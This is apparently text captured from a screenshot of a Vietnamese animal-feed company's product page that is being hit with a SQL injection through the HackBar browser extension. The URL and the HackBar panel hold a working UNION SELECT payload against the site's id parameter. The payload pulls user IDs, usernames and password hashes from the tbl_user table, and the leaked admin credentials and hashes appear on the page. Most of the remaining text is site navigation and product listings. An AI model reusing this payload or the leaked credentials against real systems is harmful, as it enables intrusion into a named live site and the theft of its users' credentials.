 Công ty Cổ Phần Nutrivision
diencovothanhdat.com
Công ty Cổ Phần Nutrivision
4
Zalo - NgocPhungggg
https://www.tapiocafeedfood.com/?php=product_detail&id=-295%20%20UNION%20SELECT%201,2,unh...
CHÀO MỪNG ĐẾN VỚI CÔNG TY CỔ PHẦN NUTRIVISION | Thứ năm, 29.08.2024
Hỗ trợ
Sơ đồ website
Tiếng việt
En
NV
Nutri vision®
Health Feed
Trang Chủ
Giới Thiệu
Sản phẩm
Tin Tức
Sự kiện
Khuyến Nông
Brochure
Hoạt động xã hội
Tuyển Dụng
Liên Hệ
DANH MỤC SẢN PHẨM
Bã bia
Bã bia nghiền
Bã mì dạng bột
Bã mì ép viên
Bã mì Viên
Bã mì sấy tinh bột 65%
Bột cá 60%
Bột đầu tôm
Lõi bắp ép viên
Lõi bắp nghiền
Rỉ mật ép viên
Rỉ mật sấy
Tinh bột mì
LIÊN KẾT
Liên kết website
Thông tin chi tiết
1admincp31b5d7b1a473763500b9b0d66e1a63c2,2coderee12026a0b34f078925edcb4d85680c8
Đặt mua
10
Những sản phẩm khác
Bã mì ép viên
Chi tiết
Tinh bột mì
Chi tiết
Bã mì Viên
Chi tiết
H
HackBar
LOAD
SPLIT
EXECUTE
TEST
SQLI
URL
https://www.tapiocafeedfood.com/?
php=product_detail&id=-295  UNION SELECT
1,2,unhex(hex(group_concat(id,uid,pwd))),4
,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,2
0,21 from tbl_user --
Use POST method
MODIFY HEADER
Console
Issues
1
28°C
Partly sunny
Search
W
VIE
10:26 AM
8/29/2024
PRE